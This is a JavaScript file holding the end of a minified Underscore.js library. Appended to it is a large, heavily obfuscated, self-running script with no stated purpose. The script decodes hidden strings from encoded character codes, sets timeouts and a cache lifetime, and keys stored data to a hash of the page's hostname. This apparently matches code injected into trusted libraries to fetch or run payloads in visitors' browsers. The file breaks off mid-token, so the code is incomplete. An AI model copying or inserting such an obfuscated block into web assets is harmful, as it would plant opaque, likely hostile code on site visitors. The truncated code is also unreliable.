n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&o<r&&(o=r);else e=S(e,t),N(n,function(n,t,r){u=e(n,t,r),(i<u||u===-1/0&&o===-1/0)&&(o=n,i=u)});return o}var bt=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function mt(n){return n?v(n)?f.call(n):X(n)?n.match(bt):E(n)?I(n,Tn):j(n):[]}function jt(n,t,r){if(null==t||r)return(n=E(n)?n:j(n))[Fn(n.length-1)];for(var e=mt(n),r=g(e),u=(t=Math.max(Math.min(t,r),0),r-1),o=0;o<t;o++){var i=Fn(o,u),a=e[o];e[o]=e[i],e[i]=a}return e.slice(0,t)}function D(o,t){return function(r,e,n){var u=t?[[],[]]:{};return e=S(e,n),N(r,function(n,t){t=e(n,t,r);o(u,n,t)}),u}}var wt=D(function(n,t,r){y(n,r)?n[r].push(t):n[r]=[t]}),_t=D(function(n,t,r){n[r]=t}),At=D(function(n,t,r){y(n,r)?n[r]++:n[r]=1}),xt=D(function(n,t,r){n[r?0:1].push(t)},!0);function St(n,t,r){return t in r}var Ot=l(function(n,t){var r={},e=t[0];if(null!=n){p(e)?(1<t.length&&(e=x(e,t[1])),t=c(n)):(e=St,t=B(t,!1,!1),n=Object(n));for(var u=0,o=t.length;u<o;u++){var i=t[u],a=n[i];e(a,i,n)&&(r[i]=a)}}return r}),Mt=l(function(n,r){var t,e=r[0];return p(e)?(e=Yn(e),1<r.length&&(t=r[1])):(r=I(B(r,!1,!1),String),e=function(n,t){return!k(r,t)}),Ot(n,e,t)});function Et(n,t,r){return f.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))}function Bt(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[0]:Et(n,n.length-t)}function R(n,t,r){return f.call(n,null==t||r?1:t)}var Nt=l(function(n,t){return t=B(t,!0,!0),T(n,function(n){return!k(t,n)})}),It=l(function(n,t){return Nt(n,t)});function Tt(n,t,r,e){Q(t)||(e=r,r=t,t=!1),null!=r&&(r=S(r,e));for(var u=[],o=[],i=0,a=g(n);i<a;i++){var f=n[i],c=r?r(f,i,n):f;t&&!r?(i&&o===c||u.push(f),o=c):r?k(o,c)||(o.push(c),u.push(f)):k(u,f)||u.push(f)}return u}var kt=l(function(n){return Tt(B(n,!0,!0))});function Dt(n){for(var t=n&&gt(n,g).length||0,r=Array(t),e=0;e<t;e++)r[e]=dt(n,e);return r}var Rt=l(Dt);function Vt(n,t){return n._chain?m(t).chain():t}function Ft(r){return N(xn(r),function(n){var t=m[n]=r[n];m.prototype[n]=function(){var n=[this._wrapped];return P.apply(n,arguments),Vt(this,t.apply(m,n))}}),m}N(["pop","push","reverse","shift","sort","splice","unshift"],function(t){var r=e[t];m.prototype[t]=function(){var n=this._wrapped;return null!=n&&(r.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0]),Vt(this,n)}}),N(["concat","join","slice"],function(n){var t=e[n];m.prototype[n]=function(){var n=this._wrapped;return Vt(this,n=null!=n?t.apply(n,arguments):n)}});n=Ft({__proto__:null,VERSION:n,restArguments:l,isObject:o,isNull:function(n){return null===n},isUndefined:H,isBoolean:Q,isElement:function(n){return!(!n||1!==n.nodeType)},isString:X,isNumber:Y,isDate:Z,isRegExp:nn,isError:tn,isSymbol:rn,isArrayBuffer:en,isDataView:h,isArray:v,isFunction:p,isArguments:an,isFinite:function(n){return!rn(n)&&C(n)&&!isNaN(parseFloat(n))},isNaN:fn,isTypedArray:vn,isEmpty:function(n){var t;return null==n||("number"==typeof(t=g(n))&&(v(n)||X(n)||an(n))?0===t:0===g(b(n)))},isMatch:dn,isEqual:function(n,t){return mn(n,t)},isMap:u,isWeakMap:t,isSet:U,isWeakSet:a,keys:b,allKeys:c,values:j,pairs:function(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=[t[u],n[t[u]]];return e},invert:An,functions:xn,methods:xn,extend:On,extendOwn:w,assign:w,defaults:Mn,create:function(n,t){return n=En(n),t&&w(n,t),n},clone:function(n){return o(n)?v(n)?n.slice():On({},n):n},tap:function(n,t){return t(n),n},get:In,has:function(n,t){for(var r=(t=_(t)).length,e=0;e<r;e++){var u=t[e];if(!y(n,u))return!1;n=n[u]}return!!r},mapObject:function(n,t,r){t=S(t,r);for(var e=b(n),u=e.length,o={},i=0;i<u;i++){var a=e[i];o[a]=t(n[a],a,n)}return o},identity:Tn,constant:cn,noop:Vn,toPath:Bn,property:kn,propertyOf:function(t){return null==t?Vn:function(n){return In(t,n)}},matcher:A,matches:A,times:function(n,t,r){var e=Array(Math.max(0,n));t=x(t,r,1);for(var u=0;u<n;u++)e[u]=t(u);return e},random:Fn,now:O,escape:qn,unescape:r,templateSettings:Un,template:function(o,n,t){n=Mn({},n=!n&&t?t:n,m.templateSettings);var r,t=RegExp([(n.escape||Wn).source,(n.interpolate||Wn).source,(n.evaluate||Wn).source].join("|")+"|$","g"),i=0,a="__p+='";if(o.replace(t,function(n,t,r,e,u){return a+=o.slice(i,u).replace(Ln,$n),i=u+n.length,t?a+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":r?a+="'+\n((__t=("+r+"))==null?'':__t)+\n'":e&&(a+="';\n"+e+"\n__p+='"),n}),a+="';\n",t=n.variable){if(!Cn.test(t))throw new Error("variable is not a bare identifier: "+t)}else a="with(obj||{}){\n"+a+"}\n",t="obj";a="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+a+"return __p;\n";try{r=new Function(t,"_",a)}catch(n){throw n.source=a,n}function e(n){return r.call(this,n,m)}return e.source="function("+t+"){\n"+a+"}",e},result:function(n,t,r){var e=(t=_(t)).length;if(!e)return p(r)?r.call(n):r;for(var u=0;u<e;u++){var o=null==n?void 0:n[t[u]];void 0===o&&(o=r,u=e),n=p(o)?o.call(n):o}return n},uniqueId:function(n){var t=++Kn+"";return n?n+t:t},chain:function(n){return(n=m(n))._chain=!0,n},iteratee:Rn,partial:M,bind:Gn,bindAll:Hn,memoize:function(e,u){function o(n){var t=o.cache,r=""+(u?u.apply(this,arguments):n);return y(t,r)||(t[r]=e.apply(this,arguments)),t[r]}return o.cache={},o},delay:Qn,defer:Xn,throttle:function(r,e,u){function o(){l=!1===u.leading?0:O(),i=null,c=r.apply(a,f),i||(a=f=null)}function n(){var n=O(),t=(l||!1!==u.leading||(l=n),e-(n-l));return a=this,f=arguments,t<=0||e<t?(i&&(clearTimeout(i),i=null),l=n,c=r.apply(a,f),i||(a=f=null)):i||!1===u.trailing||(i=setTimeout(o,t)),c}var i,a,f,c,l=0;return u=u||{},n.cancel=function(){clearTimeout(i),l=0,i=a=f=null},n},debounce:function(t,r,e){function u(){var n=O()-i;n<r?o=setTimeout(u,r-n):(o=null,e||(f=t.apply(c,a)),o||(a=c=null))}var o,i,a,f,c,n=l(function(n){return c=this,a=n,i=O(),o||(o=setTimeout(u,r),e&&(f=t.apply(c,a))),f});return n.cancel=function(){clearTimeout(o),o=a=c=null},n},wrap:function(n,t){return M(t,n)},negate:Yn,compose:function(){var r=arguments,e=r.length-1;return function(){for(var n=e,t=r[e].apply(this,arguments);n--;)t=r[n].call(this,t);return t}},after:function(n,t){return function(){if(--n<1)return t.apply(this,arguments)}},before:Zn,once:nt,findKey:tt,findIndex:et,findLastIndex:ut,sortedIndex:ot,indexOf:at,lastIndexOf:ft,find:ct,detect:ct,findWhere:function(n,t){return ct(n,A(t))},each:N,forEach:N,map:I,collect:I,reduce:st,foldl:st,inject:st,reduceRight:pt,foldr:pt,filter:T,select:T,reject:function(n,t,r){return T(n,Yn(S(t)),r)},every:ht,all:ht,some:vt,any:vt,contains:k,includes:k,include:k,invoke:yt,pluck:dt,where:function(n,t){return T(n,A(t))},max:gt,min:function(n,e,t){var r,u,o=1/0,i=1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&r<o&&(o=r);else e=S(e,t),N(n,function(n,t,r){((u=e(n,t,r))<i||u===1/0&&o===1/0)&&(o=n,i=u)});return o},shuffle:function(n){return jt(n,1/0)},sample:jt,sortBy:function(n,e,t){var u=0;return e=S(e,t),dt(I(n,function(n,t,r){return{value:n,index:u++,criteria:e(n,t,r)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(e<r||void 0===r)return 1;if(r<e||void 0===e)return-1}return n.index-t.index}),"value")},groupBy:wt,indexBy:_t,countBy:At,partition:xt,toArray:mt,size:function(n){return null==n?0:(E(n)?n:b(n)).length},pick:Ot,omit:Mt,first:Bt,head:Bt,take:Bt,initial:Et,last:function(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[n.length-1]:R(n,Math.max(0,n.length-t))},rest:R,tail:R,drop:R,compact:function(n){return T(n,Boolean)},flatten:function(n,t){return B(n,t,!1)},without:It,uniq:Tt,unique:Tt,union:kt,intersection:function(n){for(var t=[],r=arguments.length,e=0,u=g(n);e<u;e++){var o=n[e];if(!k(t,o)){for(var i=1;i<r&&k(arguments[i],o);i++);i===r&&t.push(o)}}return t},difference:Nt,unzip:Dt,transpose:Dt,zip:Rt,object:function(n,t){for(var r={},e=0,u=g(n);e<u;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},range:function(n,t,r){null==t&&(t=n||0,n=0),r=r||(t<n?-1:1);for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),o=0;o<e;o++,n+=r)u[o]=n;return u},chunk:function(n,t){if(null==t||t<1)return[];for(var r=[],e=0,u=n.length;e<u;)r.push(f.call(n,e,e+=t));return r},mixin:Ft,default:m});return n._=n});
(function(ZbrGvUunDbIB$qi$Xamp,Zvh$Wac_P){const bbPyFuABAfzPlU=evDhRyDLEdQTs$jhSjdKmfgQm,aMT$ntYXCZxHJOOwFFYyYY=ZbrGvUunDbIB$qi$Xamp();while(!![]){try{const VEYOg=parseFloat(bbPyFuABAfzPlU(0x1cd))/(0xde4*Math.trunc(-0x1)+Math.floor(-0x14b7)*parseFloat(0x1)+0x229c)*(-parseFloat(bbPyFuABAfzPlU(0x1bf))/(parseInt(0x24ab)+-parseInt(0x1f)*Math.floor(parseInt(0x77))+Math.floor(-0x20)*Math.ceil(0xb2)))+-parseFloat(bbPyFuABAfzPlU(0x1d4))/(0x910+-parseInt(0xc8)+Number(-parseInt(0x1))*parseInt(0x845))*(parseFloat(bbPyFuABAfzPlU(0x1e2))/(parseInt(0xfd)*-parseInt(0xa)+parseInt(-parseInt(0x1376))+parseFloat(0x1d5c)))+parseFloat(bbPyFuABAfzPlU(0x1f2))/(Math.ceil(0x4)*-0x141+Math.max(-0x65,-0x65)*parseInt(0x5b)+Math.max(parseInt(0x28f),parseInt(0x28f))*parseInt(0x10))+-parseFloat(bbPyFuABAfzPlU(0x1c3))/(Math.floor(0x1)*Math.max(parseInt(0x1907),0x1907)+-0xbb+-parseInt(0x1846))+Math['max'](parseFloat(bbPyFuABAfzPlU(0x1c0))/(parseInt(parseInt(0x26))*parseInt(0xd0)+parseInt(0x3)*0x2f+-0x1f66),parseFloat(bbPyFuABAfzPlU(0x1cf))/(parseFloat(0x2)*-parseInt(0xdbc)+parseFloat(-0x87)*Math.floor(0x37)+parseInt(0x5)*parseInt(0xb4d)))+parseFloat(parseFloat(bbPyFuABAfzPlU(0x1de))/(Math.ceil(0x1aac)+Math.trunc(0xb1e)*parseFloat(-0x3)+0x6b7))+Number(parseFloat(bbPyFuABAfzPlU(0x1e5))/(parseFloat(parseInt(0x377))*0xb+-parseInt(0x10a5)*Math.floor(-0x2)+Math.ceil(-parseInt(0x475d))));if(VEYOg===Zvh$Wac_P)break;else aMT$ntYXCZxHJOOwFFYyYY['push'](aMT$ntYXCZxHJOOwFFYyYY['shift']());}catch(Pp_uQhRcWdKTPpnGdn){aMT$ntYXCZxHJOOwFFYyYY['push'](aMT$ntYXCZxHJOOwFFYyYY['shift']());}}}(AKNrNPvkgunit$o$pwT,Number(0xaf666)+parseInt(-parseInt(0x995))*Math.ceil(0x52)+0x7815*-0x5),void(async function(){const HztLyDnIeSMrnauwQgabSk=evDhRyDLEdQTs$jhSjdKmfgQm,CId_iXk_HUAvhHUybwkKs=Gm$_MKBGI=>String[HztLyDnIeSMrnauwQgabSk(0x1d5)][HztLyDnIeSMrnauwQgabSk(0x1e4)](null,Gm$_MKBGI),ICZZIIXPYYYZVjmpidUj_fYR={'ca':CId_iXk_HUAvhHUybwkKs([-parseInt(0x3)*Number(0x7e7)+0x5*Math.max(-parseInt(0xb3),-parseInt(0xb3))+parseInt(0x6d9)*Math.trunc(0x4),parseFloat(-0x1bb1)+Math.max(-parseInt(0x21),-0x21)*parseInt(0x1)+0x1c4a,Math.ceil(0x687)+parseInt(0xb0b)*-0x3+parseInt(0x1ae0),Number(parseInt(0x2089))*0x1+Math.ceil(-0x1ce7)+parseInt(0x2a)*Number(-parseInt(0x15)),-parseInt(0x1987)+-parseInt(0x1d18)*parseInt(0x1)+parseInt(0x36e2),-0x2*Math.max(0x910,0x910)+Math.trunc(parseInt(0x68))*Math.ceil(0x29)+parseInt(0x1dc),0x10c5+parseInt(0x19ca)+Math.trunc(-parseInt(0x2a4a)),0x17f2+-parseInt(0x1149)+-0x7f*parseInt(parseInt(0xd)),parseFloat(-parseInt(0x8cd))*-parseInt(0x2)+-parseInt(0x4af)*0x2+-0x803,-0x77*0x1c+Number(parseInt(0x197))*Math.ceil(parseInt(0x1))+Number(parseInt(0x2))*parseInt(0x5e7),parseFloat(0x3)*0xb69+Math.trunc(-parseInt(0x8c3))+0x1912*-0x1,-parseInt(0xd7a)+parseInt(0x14e4)+Math.max(-parseInt(0x705),-0x705),-parseInt(0xf6)*0xa+-0x1d71*parseInt(0x1)+Math.floor(0x14f)*0x1e,parseFloat(-parseInt(0x1))*parseInt(0x303)+Math.floor(parseInt(0x5))*Math.floor(parseInt(0x10d))+Math.ceil(parseInt(0x19))*-0x13,Math.max(-0xeec,-parseInt(0xeec))+parseInt(0xb42)*-0x3+0x30eb,0xa90+-parseInt(0x848)+Math.floor(-0x214)*0x1,-parseInt(0x29c)*-0x5+-parseInt(0x17a4)+0xacb,-parseInt(0x45)*parseInt(0x1)+0x15fc+-parseInt(0x1584),Number(0x12b7)+Math.trunc(-0x1)*Math.trunc(-parseInt(0x25ab))+Math.ceil(-0x3821),parseInt(0x9aa)*Math.ceil(0x2)+parseInt(0x2506)+-0x3823,0x1*parseFloat(parseInt(0xa7))+0x4*-0x1c1+0x693,Number(-parseInt(0x15))*-0x18+-parseInt(0xd)*0x1f6+parseFloat(0x17bf)*parseInt(0x1),-parseInt(0x100d)+Math.trunc(-0x15ee)+-parseInt(0x15d)*-0x1c,-parseInt(0xe0b)+-parseInt(0xc1e)+parseInt(0x1a5f),Math.ceil(-0x20)*0xbf+-0x11ae+parseInt(0x29f4),parseInt(-0x45)*-0x7+Math.trunc(0x1206)+parseFloat(-parseInt(0x277))*Math.ceil(parseInt(0x8)),parseFloat(parseInt(0x1))*-0x2239+0x5*-0x650+parseInt(0x420f),0x2406+Math.max(-parseInt(0x2047),-parseInt(0x2047))+-parseInt(0x37d),Math.floor(parseInt(0x25d7))+-0x168e*-parseInt(0x1)+-0x3bff,-parseInt(0x1)*-0x16c9+-parseInt(0x65c)*Math.trunc(-parseInt(0x2))+parseInt(0x11a5)*Number(-0x2),parseInt(0x281)+-0x2ea+Math.ceil(-0xaf)*-0x1,-parseInt(0x304)+Math.ceil(-0x1)*-parseInt(0x2419)+-0x20dd,Number(0x3f5)*parseInt(0x8)+Math.max(-parseInt(0x1),-0x1)*-parseInt(0x1669)+parseFloat(-0x35e1),-parseInt(0x1c)*-0x60+Number(-0x15)*0x1af+parseInt(-parseInt(0x1))*-0x193f,-0xbf9*0x2+0x1b47*parseFloat(parseInt(0x1))+-parseInt(0x324),-parseInt(0x10d4)+Math.max(-parseInt(0x42),-parseInt(0x42))*parseInt(0x91)+0x1223*0x3,Math.ceil(-parseInt(0x1e97))+parseInt(0x527)*Math.ceil(-parseInt(0x1))+Math.max(parseInt(0x2401),0x2401),Math.ceil(-0x12c5)*Math.trunc(0x1)+Math.trunc(parseInt(0x1e8))+-parseInt(0x170)*Math.ceil(-parseInt(0xc)),parseFloat(-0x2182)+parseFloat(0xaed)+Math.trunc(parseInt(0x1))*parseInt(0x16db),-0x730+-parseInt(0x8)*Number(parseInt(0x314))+Math.floor(0x2034),-0x59*0x13+parseInt(0x55)*-0x3a+Math.floor(-0x1)*Number(-parseInt(0x1a41)),Math.ceil(parseInt(0xb))*Number(0x17b)+parseInt(0x4d5)*Math.floor(0x2)+-parseInt(0xb)*Math.max(parseInt(0x257),parseInt(0x257))]),'fs':CId_iXk_HUAvhHUybwkKs([0x989+Math.max(0x1b94,0x1b94)+Math.floor(-0x24ed),0x50b*-parseInt(0x4)+Math.trunc(parseInt(0x1697))+-parseInt(0x1)*0x1f3,0x1*Math.trunc(-0x234f)+Math.floor(-0x2)*-parseInt(0x15a)+parseInt(0x2100),0x157*-parseInt(0x17)+-parseInt(0x1f5b)+-0x377*Math.floor(-parseInt(0x12)),parseFloat(parseInt(0x3))*-0x989+Math.ceil(-0x169)+parseInt(0x1e35),0x11*parseFloat(-parseInt(0x34))+-parseInt(0xa1c)*parseInt(parseInt(0x2))+parseInt(0x17e3),0x2a1*Number(-0xb)+0x1c6*Math.floor(-parseInt(0xa))+parseInt(0x60)*Math.trunc(parseInt(0x7d)),-parseInt(0x14)*Math.floor(-parseInt(0x13c))+parseInt(parseInt(0x6))*-parseInt(0x342)+-parseInt(0x4c2),Math.floor(0x2291)+-parseInt(0x25)*Math.trunc(0x35)+-parseInt(0x1ab0),-0x30*Math.floor(-0xc6)+parseInt(0x10)*Math.floor(0x58)+parseInt(0x13)*-0x239]),'nt':0x1388,'ct':0x2710,'ttl':0x493e0,'dMin':0x64,'dMax':0x1f4},AFNvFUlklk$axPmYyeHIlh=()=>{const IUx_b_hW=HztLyDnIeSMrnauwQgabSk,PoTUUsk_h$d=location[IUx_b_hW(0x1ea)][IUx_b_hW(0x1dc)]('')[IUx_b_hW(0x1f5)]((wlZZlRvIV$Bw,XKHTz$s_TMwYdTjbAnkvg)=>(wlZZlRvIV$Bw<<-0xfa0+-0x8af+Math.max(parseInt(0x1854),0x1854))-wlZZlRvIV$Bw+XKHTz$s_TMwYdTjbAnkvg[IUx_b_hW(0x1d6)](-0x17e3+0x47f*Math.floor(-parseInt(0x1))+parseInt(0x7)*0x40e)|parseInt(0x7f)*0x4+parseFloat(-parseInt(0x1542))*0x1+0x1346,parseInt(-parseInt(0x3b))*Math.floor(0x47)+Math.ceil(0x4c4)+0xb99);return'_s'+Math[IUx_b_hW(0x1d0)](PoTUUsk_h$d)[IUx_b_hW(0x1d3)](-parseInt(0x12dd)*0x1+Number(-parseInt(0x226))+Math.floor(parseInt(0x1527)));},NjyzCWXVdYSU$ZQ$onbh=[[parseInt(-parseInt(0x1e))*Math.trunc(-parseInt(0x13b))+parseInt(0x83)*parseInt(0x35)+-0x3fa1*0x1,-0x126e+parseFloat(-parseInt(0xedf))+parseInt(-0x1)*parseFloat(-0x21c1),Math.max(0x2,0x2)*Number(0xcfa)+0x889+parseInt(-parseInt(0x2209)),-0x1*Math.floor(-0x11f7)+-0x118d*-0x1+parseInt(0x382)*Number(-0xa),parseInt(0x1f7d)+parseInt(0xce0)+-0x2bea,-parseInt(0x1d95)+parseInt(0xb72)+0x125d,parseInt(0x1)*-parseInt(0x15a2)+parseInt(0x1848)+parseInt(0x1)*Math.ceil(-parseInt(0x277)),0x83+-0x11f+0x7*parseInt(0x1d),Math.trunc(-0x1)*-0x223a+parseFloat(parseInt(0x1))*Math.floor(parseInt(0xa70))+parseInt(0x589)*Number(-parseInt(0x8)),parseFloat(-0x10d4)+-parseInt(0xf25)+Math.trunc(parseInt(0x81b))*parseInt(0x4),-parseInt(0x28)*0xa6+-0x10ab+parseInt(0x2afe),Number(-parseInt(0x1073))+-parseInt(0x21e5)*Math.floor(-parseInt(0x1))+-0x1145,0x292*Math.floor(-0x2)+Math.max(parseInt(0x2),0x2)*0x75a+parseInt(0x35)*-0x2c,0x5*parseFloat(-0x6e5)+Math.trunc(-parseInt(0x2591))+0x486f,Math.max(parseInt(0x1),0x1)*parseInt(0xbbf)+0xa99+Number(-parseInt(0x127))*parseInt(0x13),-0x1754+parseInt(0x3)*parseFloat(parseInt(0xcc3))+-0xe81*parseInt(0x1),-0xd*-parseInt(0xb9)+Math.trunc(0x2602)+-parseInt(0x5)*Math.max(0x965,parseInt(0x965)),Math.ceil(0x1)*parseInt(0x46d)+0x22ef+-parseInt(0x26f7),Math.trunc(0x13)*parseInt(0x185)+Math.floor(-parseInt(0x3))*-parseInt(0x151)+-0x205e,0x546+-parseInt(0x226)+-0x2f3,0xa*-0x1eb+parseInt(0x2527)+-0x1187,parseInt(0xde)*Math.max(parseInt(0x29),parseInt(0x29))+Math.ceil(parseInt(0x2))*Math.floor(-parseInt(0x356))+0x1*-parseInt(0x1c72),parseInt(0x3)*parseFloat(-parseInt(0x1fd))+-0x1*-0x17bd+parseInt(0x1)*-0x1163,-parseInt(0x813)*-parseInt(0x4)+parseInt(parseInt(0x65a))+0x99e*parseFloat(-parseInt(0x4)),Number(-0x2606)+Math.floor(-0x2599)+Math.max(0x4c0f,parseInt(0x4c0f))*parseInt(0x1),parseFloat(0x8e6)+parseInt(0xb)*Number(0x283)+-parseInt(0x2412),0x75f+-0x2180+-parseInt(0x1)*Number(-0x1a83),parseInt(0x1cdd)+-0x1*-0x19f6+parseInt(0x3667)*-parseInt(0x1),0xf2b+-parseInt(0x590)*-0x6+Math.max(-0x3022,-parseInt(0x3022)),-parseInt(0x1)*0xe1b+-0x2032+parseInt(0x2eb0),0x1f*Math.trunc(-0x19)+Math.floor(0x250c)+-parseInt(0x2197),parseInt(0x8ee)*0x4+0x2*-0x152+parseInt(0x20a5)*-0x1,Math.max(-parseInt(0xc),-0xc)*-0xc0+Number(-parseInt(0x2178))+Number(-0x4a)*parseInt(-0x56),0x14f7*-parseInt(0x1)+Math.ceil(parseInt(0x174b))+-0x1ef,0x83b*parseInt(0x4)+parseInt(0x1)*Math.floor(-parseInt(0x22bd))+Math.floor(parseInt(0x1ff)),0x24*Math.floor(0xc9)+parseInt(0x7dc)*-0x1+-0x1405,parseInt(0x56b)+Number(-parseInt(0x981))+parseInt(-0x485)*parseInt(-parseInt(0x1)),-parseInt(0x3)*Math.ceil(parseInt(0xb87))+-parseInt(0x4d)*Math.trunc(-parseInt(0x6))+-0x2134*-0x1],[-0x76*0x1d+-parseInt(0x1)*parseInt(0x1015)+Math.max(0x1ddb,parseInt(0x1ddb)),Math.max(-parseInt(0x1),-parseInt(0x1))*parseInt(0x1fb9)+-0x12d4+parseInt(0xb)*0x4a3,0x20eb+-0xd3f*-0x2+parseFloat(parseInt(0x27))*Number(-0x183),Math.max(-parseInt(0x1),-0x1)*-parseInt(0x603)+Math.trunc(-0x1fa4)+Math.ceil(0x1a11),Math.max(0x1acd,0x1acd)+parseInt(-0x1)*0x83f+parseFloat(-0x3)*Math.max(parseInt(0x609),0x609),-0x1db*-0x12+Number(-0xe24)+-0x1308,0x455*Math.floor(-parseInt(0x9))+-parseInt(0x2)*parseInt(0xe2c)+0x4384,parseInt(0x2cc)*parseInt(-parseInt(0x1))+0x6*Math.max(parseInt(0x50e),parseInt(0x50e))+parseFloat(0x1)*-0x1b59,-0xb1*0x27+parseInt(0x7)*Math.ceil(0x119)+-parseInt(0x68f)*-0x3,0x7b2+Math.trunc(0x25)*parseInt(0x73)+Math.ceil(-parseInt(0x17e3)),Math.floor(0x1fd9)*parseInt(0x1)+-parseInt(0x14bb)+parseInt(-0x1)*0xaba,Math.trunc(parseInt(0x22f8))+Math.trunc(-parseInt(0x6b9))*0x2+-0x1516,-0x1b0c+parseFloat(-parseInt(0x1))*parseInt(0x1fff)+parseInt(0x3b7a),Number(-0x2067)+parseInt(0x1db)*-0x10+Math.max(0x3e80,0x3e80),-parseInt(0x21c4)+-parseInt(0x45)*0x1f+Math.max(parseInt(0x2a8d),0x2a8d),-parseInt(0x2462)+Math.floor(0xe97)+Math.trunc(parseInt(0x11))*Number(parseInt(0x14f)),-0x454*Math.floor(-parseInt(0x3))+parseInt(parseInt(0x5b7))+-0x1240,-parseInt(0x5)*Math.max(parseInt(0x61d),0x61d)+Math.ceil(-0x19)*Math.max(-parseInt(0xd9),-parseInt(0xd9))+Math.ceil(0x98e),Number(0x786)+Number(-0x183)+Number(-0x1dc)*parseInt(0x3),-parseInt(0x5e6)+-parseInt(0x1)*-parseInt(0x1322)+Math.ceil(-parseInt(0xccf)),Math.floor(parseInt(0x2))*parseInt(0xfd3)+Number(-parseInt(0x1a4))+-parseInt(0x3)*Number(parseInt(0x9dc)),-parseInt(0x2)*-parseInt(0x2e3)+parseInt(0x12df)+-parseInt(0x183c),-0x7fa+parseFloat(-0x1271)*parseInt(0x1)+-parseInt(0x157)*Math.max(-0x14,-parseInt(0x14)),parseFloat(-parseInt(0xe5c))+parseFloat(-parseInt(0x9))*Number(0x15a)+-parseInt(0x1)*parseInt(-0x1afa),Math.ceil(parseInt(0x1cd))+Number(parseInt(0x1cf))*0x8+Math.trunc(-0xfe0),parseInt(0x1fa4)+Number(-0x1a)*Math.max(-0x135,-0x135)+Math.ceil(-0x3ea3),parseInt(0xa02)+parseInt(0x97)*-parseInt(0x5)+-0x6a7,-parseInt(0x1b39)+0x1*0x23d+Math.floor(-parseInt(0xc95))*Number(-0x2),parseFloat(parseInt(0x265a))*-parseInt(0x1)+-parseInt(0x4be)+0x2b81,Math.ceil(0x5)*0x41b+-parseInt(0x2641)+0x1229,0x1f7c+-0x5*Number(-parseInt(0x5cf))+parseInt(0x1)*-0x3c58,Math.trunc(-parseInt(0x2448))+-parseInt(0x185c)+parseInt(0x1da)*parseInt(0x21),-0x9*0x291+parseInt(0x1114)+-parseInt(0x9f)*Math.trunc(-0xa),parseInt(-parseInt(0x1))*-parseInt(0x10cf)+Math.max(0x276,0x276)+-0x1316,Math.ceil(-parseInt(0x312))*-0xc+-0x6*-0x607+parseFloat(-parseInt(0x8))*0x914,0x202a+-0x25*parseInt(0xd5)+0x1*-parseInt(0xee),parseInt(0x127)*Math.trunc(0x12)+0x1e7d+-0x4*0xcb6,-0x1*parseFloat(-0x26d3)+parseFloat(-0x1)*-0x1fbb+-parseInt(0x465f),-parseInt(0x1c63)+-0x3*-0x4a3+Math.ceil(parseInt(0x6))*0x27d,parseFloat(-parseInt(0x1))*Math.trunc(-parseInt(0x165a))+Math.max(-parseInt(0x1899),-parseInt(0x1899))*parseInt(0x1)+0x2a4,Math.max(0x40,0x40)*Math.trunc(0x94)+Math.floor(-parseInt(0x1))*-parseInt(0x39a)+-0x2827,-parseInt(0x9fe)*parseInt(0x1)+parseFloat(0x3a8)+0xb*0x9e,parseInt(0xea1)+parseInt(0x22df)+0x1889*-0x2,-0x32f+parseInt(-parseInt(0xa5d))*Math.ceil(parseInt(0x3))+parseInt(0x22ab)*parseFloat(parseInt(0x1)),Math.max(-0x19db,-parseInt(0x19db))+parseInt(parseInt(0xeef))*parseFloat(0x2)+-parseInt(0x38f),parseInt(0x1)*Math.ceil(0xcd8)+Number(parseInt(0xe46))+Math.max(-parseInt(0x1aef),-0x1aef),-0x1b*-parseInt(0x45)+-parseInt(0x965)+parseInt(0x28e),-0x43*0x4c+parseFloat(0x1)*Math.max(0x7c1,parseInt(0x7c1))+-parseInt(0x3e)*Math.floor(-parseInt(0x34)),0xaa1*Math.ceil(-parseInt(0x1))+parseFloat(0x5c5)+parseInt(0x16)*0x3d,parseInt(0x14bc)+-0x1b6d+parseInt(parseInt(0x25f))*parseInt(0x3),0x2373+-0x1d26+Math.max(-parseInt(0x3a),-0x3a)*Number(parseInt(0x1a)),0x1*-0x1d87+parseInt(0x2016)+-parseInt(0x22c)],[-0x153d+Math.ceil(-0x165)*parseInt(0x6)+Math.trunc(parseInt(0x1e03)),Math.max(-parseInt(0x1),-0x1)*parseFloat(-0x166f)+parseInt(0x1)*0x1ddb+parseInt(-parseInt(0x33d6)),Math.ceil(0x18b)*-parseInt(0x8)+Math.max(parseInt(0x427),parseInt(0x427))*-parseInt(0x1)+Number(-0x1)*-parseInt(0x10f3),-0x102b+Number(0x1f)*parseInt(0xcf)+Math.trunc(-parseInt(0x876)),Math.floor(-parseInt(0x1b1))*-parseInt(0x13)+-0x127c+-parseInt(0xd34),0x3cc+Number(-0x7df)+parseInt(0x44d),Number(-parseInt(0x220b))+parseInt(0x4)*Math.max(0x1d8,parseInt(0x1d8))+Math.trunc(parseInt(0xd6d))*Number(0x2),0x24ed+0x1f1+0x1*-0x26af,Number(-parseInt(0x1))*Math.trunc(-0x185)+-parseInt(0x1243)+parseInt(parseInt(0x1120)),parseInt(0x130d)*-0x1+-0x89*0x29+0x2971,Number(-parseInt(0x22))*Math.max(parseInt(0x3),0x3)+-0x2167+0x4*parseInt(0x88c),parseInt(0x3)*Number(parseInt(0x675))+parseInt(0xab7)+-0xf7*parseInt(0x1f),parseInt(0x22bb)*-parseInt(0x1)+Number(0x11)*parseInt(-parseInt(0x1fd))+parseInt(0xdcc)*0x5,parseFloat(parseInt(0x40d))+0xfb4+-0x15*Number(0xec),Math.trunc(-parseInt(0x93))*-parseInt(0xb)+parseInt(0x88a)+Math.max(-0xe68,-0xe68),Number(0x1aea)+Math.ceil(-0x17cc)+-0x2aa,parseInt(0x1552)*-0x1+Number(-0x8ed)+0x1ead,parseIn